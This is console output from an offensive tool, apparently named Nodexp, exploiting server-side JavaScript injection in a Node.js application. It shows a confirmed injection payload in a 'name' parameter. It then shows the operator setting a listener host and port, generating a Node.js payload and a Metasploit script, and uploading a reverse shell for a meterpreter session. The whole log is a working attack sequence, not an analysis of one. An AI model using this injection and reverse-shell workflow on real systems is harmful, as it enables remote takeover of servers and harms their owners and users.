 [<] Show injection (Try no. 1) results :
[!] SSJI Done based on payload and it's dynamic response (thats my payload)!
[!] SSJI Done based on payload and it's dynamic response (1)!
[!] SSJI Done based on payload and it's dynamic response (UnSfhpFXopuLHcVE)!
[i] Payload : name=res.end("thats my payload -> 1 -> UnSfhpFXopuLHcVE")
[i] Valid Response(s): ['thats my payload', '1', 'UnSfhpFXopuLHcVE']
[?] Application seems vulnerable. Try for meterpreter shell?
[-] Enter 'y' for 'yes' or 'n' for 'no'.
 - y
[>]
-----------------------------------------------------------|
[!] Starting exploitation process!
-----------------------------------------------------------|
[<] Initialize exploitation variables.
[!] LHOST not defined!
[?] Please, set your local host ip.
 - 192.168.1.107
[!] Setting local host ip: 'LHOST' = '192.168.1.107'
[!] LPORT not defined!
[?] Please, set your local port.
 - 4444
[!] Setting local port: 'LPORT' = '4444'
[!] Exploitation variables successfully defined!
[>]
[<] Generate exploitation files and run metasploit.
[i] Successfully generated payload file! [/home/mzfr/nodexp/scripts/nodejs_payload.js]
[i] Successfully generated metasploit log file (spool file) [/home/mzfr/nodexp/scripts/nodejs_shell.rc.output.txt]
[i] Successfully generated .rc script! [/home/mzfr/nodexp/scripts/nodejs_shell.rc]
[-] Opening metasploit console...
sh: /root/Desktop/logs.txt: Permission denied
[i] Successfully loaded metasploit!
[?] Please, select options above:
 (1) Upload the payload at '192.168.1.107:4444' (current metasploit session); type: '1'
 (2) If you want to exit; type: '2'
 - 1
[i] Waiting for Metasploit to be ready!
[i] Metasploit is ready!
[i] Waiting for payload to be uploaded..
[!] Metasploit is already set. Uploading reverse shell payload!
[i] Successfully uploaded payload, check msfconsole for meterpreter shell :)
[i] Quiting 'Nodexp'